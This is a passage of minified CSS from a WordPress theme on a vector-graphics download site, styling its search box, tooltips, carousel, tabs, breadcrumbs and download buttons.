#000;font-size:13px;line-height:30px;text-align:center}a.post-more:hover{color:#fff;text-decoration:none}ul.thumbNav{display:inline-block;-moz-user-select:none;bottom:-20px;left:0;position:absolute;text-align:center;width:100%;z-index:2000}ul.thumbNav li{display:inline-block;position:relative;width:12px;height:12px;border-radius:50%;background:rgba(0,0,0,.2);margin:3px;cursor:pointer;box-shadow:1px 1px 1px rgba(0,0,0,.1) inset,1px 1px 1px rgba(255,255,255,.1)}ul.thumbNav li .cur{content:'';width:8px;height:8px;position:absolute;top:2px;left:2px;border-radius:50%;background:#fff;background:-moz-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,1)),color-stop(47%,rgba(246,246,246,1)),color-stop(100%,rgba(237,237,237,1)));background:-webkit-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:-o-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ededed',GradientType=0)}ul.thumbNav li span{display:none}#righttopcolumn{float:right;position:relative;z-index:0}.searchform{float:right;position:relative;z-index:0;margin-bottom:0}#search-text-box{top:3px;float:right}.widget-content #search-text-box{float:none;width:100%!important}.widget-content #search-text{max-width:100%!important}.widget-content #search-text,.widget-content #search-text-top:focus,#search-text-box #search_label{width:100%!important}.widget-content #search-button{top:-5px;right:0}.widget-content #search-button-box{width:10%}.entry-content figure img:hover{-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.entry-content figure img{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.artprop{margin-bottom:10px;background-color:#fff;float:left;width:calc(100% - 40px);padding:20px}.artprop p a{font-family:'Roboto Condensed';font-size:18px;border-bottom:1px dotted #333}.artprop h2{font-family:'Roboto Condensed';font-size:20px;font-weight:400;margin:0}.article-inside{margin-top:20px;margin-bottom:20px;font:16px 'Roboto Condensed',sans-serif;font-weight:400}.article-inside a{font:16px 'Roboto Condensed',sans-serif;font-weight:300;border-bottom:1px dotted #333}.entry-content.article{margin:0;background-color:#fff;display:flex;justify-content:center}.page .entry-content.article{flex-direction:column}.page .hentry{padding:20px}#search-text,#search-text-top:focus{border:1px solid rgba(0,0,0,.1);font-size:12px!important;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9);-box-shadow:1px 1px 0 rgba(255,255,255,.9);box-shadow:1px 1px 0 rgba(255,255,255,.9);-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;position:relative;float:left;width:170px;z-index:0;background:rgba(255,255,255,.7);font-weight:400;position:relative;left:0;height:25px;padding:5px 40px 5px 7px}#search-text:focus{box-shadow:0 0 15px rgba(255,255,255,.8)}#search-text-top{float:right!important;margin-right:10px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;text-indent:-9999px;padding-top:5px;padding-bottom:5px;height:25px;position:relative;border-color:transparent;box-shadow:none;background:0 0;outline:none;margin-top:11px}#search-text-box #search_label_top:after{cursor:pointer;content:'\f002';font-family:FontAwesome!important;position:absolute;right:25px;top:32%;width:5px;font-size:12px!important}#search-text-top:focus{text-indent:1px;background-color:#fff!important}#search-button-box{position:absolute;right:5px;bottom:-40px;z-index:99}#search-button{font-weight:400;font-size:12px;text-shadow:0 1px 0 #fff;text-transform:uppercase;left:0;bottom:3px;position:relative;z-index:99;height:35px;padding-top:5px;padding:0;width:30px;border:none;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/search.png) no-repeat center center!important;filter:none;box-shadow:none;-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}#search-text-box #search_label,#search-text-box #search_label_top{float:left;width:200px;margin:0;height:60px;position:relative;z-index:12}#search-text-box #search_label span,#search-text-box #search_label_top span{color:#aaa;cursor:text;display:block;font-size:13px!important;font-style:italic;height:25px;top:10px;padding:0 12px;position:relative;z-index:10}#comment-name_label,#comment-email_label,#comment-url_label,#comment-text_label{display:block;margin:0 6px 10px 0;_margin-right:0;position:relative;z-index:12}#comment-name_label,#comment-email_label,#comment-url_label{height:31px!important}#comment-name_label span,#comment-email_label span,#comment-url_label span,#comment-text_label span{color:#444;cursor:text;display:block;font-size:13px;font-weight:700;height:32px;margin-bottom:-32px;top:2px;width:100%;padding:0 4px;position:relative;z-index:10}#comment-text_label span{top:11px;padding:0 11px;font-size:18px}#social{float:right}.sc{margin:15px 0 5px}.nosl{float:none!important;display:inline-block;width:auto;padding-top:10px!important}#rss,#email-newsletter,#facebook,#twitter,#instagram,#skype,#youtube,#flickr,#linkedin,#plus{color:#999;display:block;margin:0 10px;font-size:16px !important}.sc_menu li{display:inline-block}.tipsy{padding:8px;line-height:12px!important;font-size:11px;position:absolute;z-index:950}h3.package-title{display:none}.w3eden .media{align-items:center}.tipsy small{color:#777}.tipsy-inner{font-style:italic;text-shadow:0 1px 0 #000;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-border-radius:3px;border-radius:3px;border:1px solid #222;background:#505050;background:-moz-linear-gradient(center top,#606060 20%,#505050 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(.2,#606060),color-stop(1,#505050));background:-o-linear-gradient(top,#606060,#505050);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#606060',endColorstr='#505050');-webkit-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);-moz-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);margin-top:2px;padding:10px;max-width:200px;text-align:center}.tipsy-n .tipsy-arrow{top:0;left:50%;margin-left:-8px}.tipsy-s .tipsy-arrow{bottom:-2px;left:50%;margin-left:-8px;background-position:bottom left}.tipsy-e .tipsy-arrow{top:50%;margin-top:-4px;right:0;width:5px;height:9px;background-position:top right}.tipsy-w .tipsy-arrow{top:50%;margin-top:-4px;left:0;width:5px;height:9px}#backtotop{display:block;display:none;z-index:999;position:fixed;top:100%;margin-top:-60px;opacity:.9;margin-left:-20px;text-align:center;text-shadow:0 1px 0 #000;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/btop.png) no-repeat 0 0;height:40px;width:40px;box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;-box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;-moz-box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;-webkit-box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;cursor:pointer}#backtotop a{font-size:12px;color:#fff;padding:5px 8px;display:block;text-shadow:0 0 2px rgba(0,0,0,.3)}#backtotop a:hover{text-decoration:none}#backtotop:hover{opacity:1}#backtotop .top-icon{padding-left:18px}.share-this{float:right;padding:10px 0 14px}.share-this strong{font-size:11px;color:#777;margin-right:5px;text-shadow:0 1px 0 #fff;padding:5px 6px;border:none!important;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;background:none repeat scroll 0 0 rgba(0,0,0,.05)!important;box-shadow:none!important}.share-this:hover strong{color:#111}.share-this a{text-transform:uppercase;color:#bfbfbf;font-size:16px;padding:5px 8px;font-weight:700}.share-this a:hover{color:#333;text-decoration:none}.more-options{position:relative;top:0;left:8px}.container-header{margin-top:0!important;margin-bottom:0!important}.container-menu{margin:0 auto!important;position:relative!important;z-index:99!important;float:left;width:100%}.primary-menu{display:flex;position:relative;float:left}.menu-header:after{bottom:-7px;content:"";height:7px;left:0;position:absolute;width:100%}.nacked-menu{padding:0;margin-bottom:-1px}.container-center{margin:0 auto!important}.container-footer{position:relative!important;font-family:'Roboto Condensed',sans-serif;color:#666;font-size:14px;float:left}#carousel-nav{position:absolute;left:50%;margin-left:-40px;bottom:4px;background-color:#e6e6e6!important;background-image:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/trans.png)!important;background-position:0 -17px!important;background-repeat:repeat-x!important;border:1px solid #C7C0C7!important;color:#5E5E5E!important;padding:4px 10px;text-shadow:0 1px 0 rgba(255,255,255,.8)!important;box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3);-box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3);-webkit-box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3);-moz-box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3)}#carousel-nav a{margin:0;display:inline-block;width:11px;height:11px;line-height:11px;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/slide-buttons.png) -15px 0 no-repeat;text-indent:-9999px;outline:none}#carousel-nav a.active{background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/slide-buttons.png) 0 0 no-repeat}.carousel-control img{top:50%;position:relative;margin-top:-20px}.carousel-caption{background:rgba(0,0,0,.5);padding-bottom:0;text-shadow:1px 1px 0 rgba(0,0,0,.6);bottom:35px}.carousel-caption h4{color:#fff}.carousel-indicators{bottom:5px;margin-bottom:0}.tab-holder .tabs{height:49px;list-style:none;margin:0;padding:0}.tab-holder .tabs li{margin:0;padding:0;float:left}.tab-holder .tabs li a{height:48px!important;line-height:48px!important;text-indent:0!important;color:#999;background:rgba(255,255,255,.3);padding:15px 20px 15px 21px!important;bottom:-2px;position:relative;border:1px solid rgba(0,0,0,.1);border-right:1px solid transparent!important;border-bottom:0;z-index:2;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.tab-holder .tabs li:last-child a{width:100%!important}.tab-holder .tabs li.active a{color:#51545C!important;background:#f6f6f6;border:1px solid #E0DDDD!important;border-right:1px solid transparent!important;border-bottom:1px solid #f6f6f6!important;font-weight:700;text-decoration:none!important;bottom:-1px;height:52px!important;line-height:50px!important;transition:none!important;-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-webkit-transition:none!important}.tab-holder .tabs li:last-child a{border-right:1px solid #E0DDDD!important}.tab-holder .tabs-container{position:relative;z-index:0;background:#f6f6f6;border:1px solid #e0dddd !important}.tab-holder .news-list img{margin:0 0 0 20px;background:none repeat scroll 0 0 #fff;border:1px solid #f1f1f1;box-shadow:none;padding:4px;width:60px;height:auto}.tab-holder .news-list{list-style:none;margin:0;padding:0;clear:both}.tab-holder .news-list li{border-bottom:1px solid #f0f0f0;padding:15px 0 10px 0!important;overflow:hidden;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.tab-holder .news-list li:nth-child(even){background:rgba(255,255,255,.6)}.tab-holder .news-list li a{background:none!important;padding:0!important}.tab-holder .news-list li:last-child{border-bottom:0}.tab-holder .news-list .post-holder a{margin:0;padding:0;overflow:hidden;background:none!important;border:0!important;text-indent:0!important;height:auto!important;line-height:normal!important}.tab-holder .news-list li .image{float:left}.tab-holder .news-list li .post-holder{float:left;width:60%;margin-left:20px}.tab-holder .news-list li .post-holder a{color:#51545C!important;font-size:14px!important;line-height:17px!important;font-weight:700}.tab-holder .news-list li .post-holder p{margin:0;margin-bottom:5px}.tab-holder .news-list li .post-holder .meta{margin:0;margin-top:2px;font-size:12px!important;color:#747474!important}.tab-holder .news-list li .post-holder .meta em{font-style:normal!important;font-size:12px!important;color:#747474!important}.tab-holder .news-list li .post-holder .comment-text-side{line-height:16px!important}#gmap{margin-bottom:20px!important}#nav .dd-container{max-width:100%;display:none}#wrapper .dd-container{font-size:17px!important;font-weight:400!important}#wrapper .dd-container .dd-select{border:0;text-align:center;height:50px;background:0 0;line-height:50px}#wrapper .dd-container .dd-selected{padding:0 15px;background:0 0}#wrapper .dd-container .dd-selected-text{background:rgba(255,255,255,.5);margin:5px 0;padding:10px 30px;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1)}#wrapper .dd-container label,#wrapper .dd-container a{color:#888!important}#wrapper .dd-options{border:1px solid #E8E8E8!important;border-bottom:0!important;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:0 1px 2px rgba(0,0,0,.1);-box-shadow:0 1px 2px rgba(0,0,0,.1);box-shadow:0 1px 2px rgba(0,0,0,.1);position:relative!important}#wrapper .dd-options li{float:none;height:auto;padding:0;line-height:normal;border-bottom:1px solid #E8E8E8!important}#wrapper .dd-options li a{border:0!important;float:none;height:auto;margin:0;padding:10px;line-height:normal;color:#333!important}#wrapper .dd-options li a:hover,#wrapper .dd-options li.dd-option-selected a{background-color:#fbfbfb!important;color:#333!important}#wrapper .dd-selected{font-weight:400!important;font-size:20px}#wrapper .dd-options li:first-child{display:none!important}#wrapper .dd-options li:last-child{border-bottom:0!important}.btn{border:none;cursor:pointer;display:inline-block;outline:none;position:relative;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;padding-left:0;padding-right:0}.btn:after{content:'';position:absolute;z-index:-1;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.icon-arrow-right:before{content:"\f105";font-family:FontAwesome!important;font-size:20px;font-style:normal;font-weight:400}.icon-arrow-left:before{content:"\f104";font-family:FontAwesome!important;font-size:20px;font-style:normal;font-weight:400}.read-more.icon-arrow-right:before{color:#bbb}.btn:before{position:absolute;height:100%;line-height:.7em;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.btn-right:before{right:15px;opacity:0;top:-5px}.btn-right:hover:before{right:8px;opacity:1}.btn-left:before{left:15px;opacity:0;top:-5px}.btn-left:hover:before{left:8px;opacity:1}.icon-big{white-space:normal}.icon-arrow-right.icon-big{text-align:right}.icon-arrow-left.icon-big{text-align:left}.icon-big:before{line-height:1.1em;opacity:1!important;font-size:30px;color:#333}.icon-big:hover:before{color:#aaa}.btn-right.icon-big:before{right:-20px}.btn-right.icon-big:hover:before{right:-25px}.btn-left.icon-big:before{left:-20px}.btn-left.icon-big:hover:before{left:-25px}.w3eden .card-body{padding:10px}ul.breadcrumbs{float:left;position:relative;z-index:1;list-style:none outside none;margin:0 0 20px;padding:5px;width:calc(100% - 12px);background:#f6f6f6;border:1px solid #e0dddd;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;display:none}ul.breadcrumbs li{display:inline-block;font-size:13px;margin:0 0 0 5px;padding:0 2px;font-family:'Roboto Condensed',sans-serif;color:#444}ul.breadcrumbs li:after{color:rgba(0,0,0,.2);content:"\f0da";font-family:FontAwesome;font-size:12px}ul.breadcrumbs li:last-child:after{content:""}ul.breadcrumbs li a{color:#51545c;padding-right:10px;text-decoration:none}ul.breadcrumbs li a.home:before{content:"\f015";font-family:FontAwesome;font-size:12px;margin-right:5px}.animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-ms-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}.animated.hinge{-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-ms-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}100%{-webkit-transform:scale(1)}}@-moz-keyframes pulse{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.1)}100%{-moz-transform:scale(1)}}@-o-keyframes pulse{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.1)}100%{-o-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}.pulse{-webkit-animation-name:pulse;-moz-animation-name:pulse;-o-animation-name:pulse;animation-name:pulse}.alignleft{float:left;margin:5px 20px 10px 0}.alignright{float:right;margin:5px 0 10px 20px}.aligncenter{margin:5px auto 10px auto;display:block;clear:both}.facebook{width:32px;height:32px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/facebook.jpg) no-repeat}.twitter{width:32px;height:32px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/twitter.jpg) no-repeat}.slides{height:150px;margin:50px auto;position:relative;width:1200px}.slides ul{list-style:none;position:relative}@-webkit-keyframes anim_slides{0%{opacity:0}6%{opacity:1}24%{opacity:1}30%{opacity:0}100%{opacity:0}}@-moz-keyframes anim_slides{0%{opacity:0}6%{opacity:1}24%{opacity:1}30%{opacity:0}100%{opacity:0}}.slides ul li{opacity:0;position:absolute;top:0;-webkit-animation-name:anim_slides;-webkit-animation-duration:24s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:normal;-webkit-animation-delay:0;-webkit-animation-play-state:running;-webkit-animation-fill-mode:forwards;-moz-animation-name:anim_slides;-moz-animation-duration:24s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;-moz-animation-direction:normal;-moz-animation-delay:0;-moz-animation-play-state:running;-moz-animation-fill-mode:forwards}.slides ul li:nth-child(2),.slides ul li:nth-child(2) div{-webkit-animation-delay:6s;-moz-animation-delay:6s}.slides ul li:nth-child(3),.slides ul li:nth-child(3) div{-webkit-animation-delay:12s;-moz-animation-delay:12s}.slides ul li:nth-child(4),.slides ul li:nth-child(4) div{-webkit-animation-delay:18s;-moz-animation-delay:18s}.slides ul li img{display:block}@-webkit-keyframes anim_titles{0%{left:100%;opacity:0}5%{left:10%;opacity:1}20%{left:10%;opacity:1}25%{left:100%;opacity:0}100%{left:100%;opacity:0}}@-moz-keyframes anim_titles{0%{left:100%;opacity:0}5%{left:10%;opacity:1}20%{left:10%;opacity:1}25%{left:100%;opacity:0}100%{left:100%;opacity:0}}.slides ul li div{background-color:#000;border-radius:10px;box-shadow:0 0 5px #fff inset;color:#fff;font-size:26px;left:10%;margin:0 auto;padding:20px;position:absolute;top:50%;width:200px;-webkit-animation-name:anim_titles;-webkit-animation-duration:24s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:normal;-webkit-animation-delay:0;-webkit-animation-play-state:running;-webkit-animation-fill-mode:forwards;-moz-animation-name:anim_titles;-moz-animation-duration:24s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;-moz-animation-direction:normal;-moz-animation-delay:0;-moz-animation-play-state:running;-moz-animation-fill-mode:forwards}.image1{height:150px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/1.jpg);background-repeat-repeat:x}.image2{height:150px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/2.jpg);background-repeat-repeat:x}.poze{border:solid 1px #ccc;-moz-box-shadow:1px 1px 5px #999;-webkit-box-shadow:1px 1px 5px #999;box-shadow:1px 1px 5px #999;background:none repeat scroll 0 0 #fff;border-radius:7px;margin-bottom:30px;margin-top:10px;padding:10px}#sidesky{margin-top:0;margin-bottom:-15px;margin-left:-11px}.promote{color:#fffdfd;text-shadow:0 2px 0 rgba(10,9,9,.3),0 0 10px rgba(10,9,9,.35);text-decoration:none;font:35px 'Roboto Condensed',sans-serif;text-transform:uppercase}.bigtext{font:35px 'Roboto Condensed',sans-serif;color:#fffdfd;padding:0}.searchlink{color:#fff;font-size:14px}.darkgray{color:#555;text-transform:uppercase;font-family:'Roboto Condensed',sans-serif;font-weight:300}.entry-bg{background:#fff}.aligncenter{text-align:center}.header-promo{color:#000;text-transform:uppercase;font-family:roboto;font-weight:300;border-bottom:1px dotted;text-decoration:none;font-size:16px}.home .type-post .entry-content,.archive .type-post .entry-content,.search .type-post .entry-content,.page-template-blog-page-php .type-post .entry-content{font-size:13px}.entry-content{font-family:'Roboto Condensed',sans-serif;font-weight:300}.home .odd0,.archive .odd0,.search .odd0,.page-template-blog-page-php .odd0{clear:both}.home .odd2,.archive .odd2,.search .odd2,.page-template-blog-page-php .odd2{margin-right:0}.home .entry-title,.entry-title a,.archive .entry-title,.search .entry-title,.page-template-blog-page-php .entry-title{font-size:100%!important;line-height:100%!important;margin-bottom:0}.home .entry-header,.archive .entry-header,.search .entry-header,.page-template-blog-page-php .entry-header{font-size:12px;padding:0}.home .published strong,.archive .published strong,.search .published strong,.page-template-blog-page-php .published strong{font-size:15px;line-height:15px}.home .type-post .comment-count a,.archive .type-post .comment-count a,.search .type-post .comment-count a,.page-template-blog-page-php .type-post .comment-count a{color:#bfbfbf;text-decoration:none;position:relative;bottom:-9px;border:none;padding:8px 10px 8px 18px}.home .type-post .comment-count,.archive .type-post .comment-count,.search .type-post .comment-count,.page-template-blog-page-php .type-post .comment-count{background:none!important;padding-right:0}@media only screen and (min-width:768px){.link-effect a:hover span,.link-effect a:focus span{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}}.menu-back{background-color:#dd586d;background:-webkit-gradient(radial,center center,0,center center,460,from(#dd586d),to(#283541));background:-webkit-radial-gradient(circle,#dd586d,#283541);background:-moz-radial-gradient(circle,#dd586d,#283541);background:-o-radial-gradient(circle,#dd586d,#283541);background:-ms-radial-gradient(circle,#dd586d,#283541)}.da-dots span{background:#2e3e4c}#logo,#logo a{font:bold 39px 'Roboto Condensed',sans-serif;letter-spacing:-.03em}#tagline{font:normal 13px 'Roboto Condensed',sans-serif}ul.nav-menu a{font:normal 14px 'Roboto Condensed',sans-serif}.da-slide h2{font:normal 36px 'Roboto Condensed',sans-serif}.da-slide p{font:normal 18px 'Roboto Condensed',sans-serif}#slide_holder .featured-title a{font:normal 36px f'Roboto Condensed',sans-serif}#slide_holder p{font:normal 18px 'Roboto Condensed',sans-serif}#backtotop{right:3%}#wrapper{position:relative;margin:0 auto;background:#f9f9f9;width:1240px}a,.entry-content a:link,.entry-content a:active,.entry-content a:visited,#secondary a:hover,#secondary-2 a:hover{color:#333}#rss,#email-newsletter,#facebook,#twitter,#instagram,#skype,#youtube,#flickr,#linkedin,#plus{color:#999}#secondary-2{float:left;position:sticky;z-index:1;width:200px;padding:0;margin:0 10px 0 5px;top:70px;z-index:0;display:none}.single #secondary-2{display:none}#igit_title a{color:#333 !important;font-size:12px !important;font-family:'Roboto Condensed',sans-serif;margin-top:24px !important;display:block}.bottom-ads{display:inline-block;margin-top:20px}.ad1{float:left;margin-left:20px}.ad2{float:left;margin-left:39px}.ad3{float:left;margin-left:38px}.mt--10{margin-top:10px}.m--0{margin:0}.single ul.breadcrumbs{display:block}.single #primary{columns:unset;width:100%;float:left;padding:0}.single .post{width:100%;box-shadow:none}.image-wrapper{float:left;width:50%}.rs-wrapper{float:left;width:100%}.image-wrapper a{margin:0 auto;text-align:center;display:block}.ngg-galleryoverview{margin:0 !important}.ngg-gallery-thumbnail-box{border:1px solid #e9eaeb;margin-bottom:10px;background:#f5f5f5}.ngg-galleryoverview.default-view .ngg-gallery-thumbnail{padding:5px}.related-tags{float:left;width:100%}.artprop h4{float:left;width:100%;text-align:left;border-bottom:1px solid #e9eaeb;padding-bottom:10px;padding-top:0;margin-bottom:10px;margin-top:0}.related-posts{text-align:center}.wpdmpro-template-default .breadcrumbs,.wpdmpro-template-default .tech-description,.wpdmpro-template-default .small-description,.wpdmpro-template-default .ngallery,.wpdmpro-template-default .navigation-links{display:none !important}.single .entry-title,.wpdmpro-template-default .entry-title{text-align:left;font-size:26px}.search-title{font-size:18px;padding:5px 10px;background:#fff;margin:10px 0;border:1px dashed #ccc}.no-entries{width:calc(100% - 247px);float:left;margin-left:10px}.no-entries .entry-title{text-align:left}::-webkit-scrollbar-thumb{background:#7b7e8a;border-radius:6px}::-webkit-scrollbar-thumb:hover{background:#535662}::-webkit-scrollbar{width:10px;height:10px}.ngg-galleryoverview.default-view .ngg-gallery-thumbnail-box{display:block !important}::-webkit-scrollbar-track{box-shadow:inset 0 0 3px rgba(0,0,0,.2);border-radius:0;background:#e8eef9}.page #primary{column-count:1}.page .hentry:nth-child(1){display:none}.spacing{padding:20px}#wp_page_numbers ul{display:flex;justify-content:center}#wp_page_numbers ul li a{padding:15px 20px;margin-left:12px;margin-right:2px;display:block;color:#333;background-color:#fff;border-radius:5px;box-shadow:0px 0px 3px rgba(0,0,0,.3);text-transform:uppercase;font-size:14px}.gallery-images,.tags-wrapper,.nggalleryitems .ngg-galleryoverview{column-count:4;column-gap:10px;width:100%;float:left;padding:0}.download-home{position:relative;display:block}.blanket{position:absolute;background:rgba(0,0,0,.3);top:0;z-index:1;height:70px;width:100%}.download-warning{border:1px solid rgba(0,0,0,.125);border-left:3px solid red;border-radius:.25rem;padding:10px;width:calc(100% - 24px);text-align:center;margin-bottom:10px}.download-warning p{margin:0}.download-warning h2 i{padding-right:10px;color:red}.download-warning h2{margin:0;padding:0}.w3eden .wpdm-download-link{color:#fff;background-color:#4a8eff !important;border-color:#4a8eff !important}.screen-reader-text{display:none}